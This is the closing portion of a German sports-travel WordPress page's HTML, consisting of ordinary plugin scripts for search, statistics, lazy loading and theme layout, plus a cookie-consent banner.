                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","origin_id":1040,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"Keine g\u00fcltige Konfiguration f\u00fcr SearchWP Live Search gefunden!","aria_instructions":"Wenn automatisch vervollst\u00e4ndigte Ergebnisse verf\u00fcgbar sind, dann verwende die Pfeile nach oben und unten zur Auswahl und die Eingabetaste, um zur gew\u00fcnschten Seite zu gelangen. Benutzer von Touch-Ger\u00e4ten erkunden mit Touch oder mit Wischgesten."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7' id='swp-live-search-client-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/der-sportreisen.de\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"category","source_id":1040,"search_query":"","signature":"903dcf86160826ca79ea2b40a3b69c66","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"category","source_id":1040,"search_query":"","signature":"903dcf86160826ca79ea2b40a3b69c66","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=d924113920"};
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","nonce":"071758c307","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/der-sportreisen.de\/check-in\/check-in-somalisa-camp-hwange-nationalpark-simbabwe\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://der-sportreisen.de/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8' id='eael-general-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://der-sportreisen.de/wordpress/wp-content/uploads/2018/11/shutterstock_417655534.jpg\' alt="shutterstock_417655534">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '10';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 1) {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':1040
	                                                };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 3;
                        tdAjaxLoop.init();
                    });
                
                
</script>


		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nein">Nein</button><button data-link-url="https://der-sportreisen.de/datenschutzerklaerung-2/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			<div class="cookie-revoke-container" style="color: #fff"><span id="cn-revoke-text" class="cn-text-container">Du kannst deine Zustimmung jederzeit widerrufen, indem du den den Button „Zustimmung widerrufen“ klickst.</span><span id="cn-revoke-buttons" class="cn-buttons-container"><button id="cn-revoke-cookie" class="cn-revoke-cookie cn-button cn-button-custom button" aria-label="Cookies widerrufen">Cookies widerrufen</button></span>
			</div>
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>